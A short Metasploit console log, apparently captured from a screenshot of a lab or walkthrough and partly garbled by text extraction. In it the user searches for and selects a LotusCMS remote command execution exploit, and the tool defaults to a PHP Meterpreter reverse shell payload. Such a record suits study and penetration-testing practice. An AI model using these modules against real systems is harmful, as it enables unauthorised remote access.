 msf6 exploit(linux/samba/trans2open) > search LotusCMS
Matching Modules
================
# Name Disclosure Date Rank Check Descripti
- ---- --------------- ---- ----- ---------
0 exploit/multi/http/lcms_php_exec 2011-03-03 excellent Yes LotusCMS
emote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/mu
s_php_exec
msf6 exploit(linux/samba/trans2open) > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp